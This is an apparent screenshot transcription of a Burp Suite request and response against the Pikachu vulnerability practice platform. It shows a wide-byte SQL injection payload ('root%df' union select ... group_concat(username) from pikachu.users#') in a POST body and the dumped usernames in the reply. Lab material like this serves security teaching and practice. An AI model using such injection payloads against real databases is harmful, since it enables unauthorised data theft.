 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://pikachu:8083/vul/sqli/sqli_widebyte.php
8 Cookie: PHPSESSID=aljudc19fbe68m65aqqgrmrlao
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 97
14
15 name=root%df' union select 1,group_concat(username) from
pikachu.users# &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: admin,pikachu,test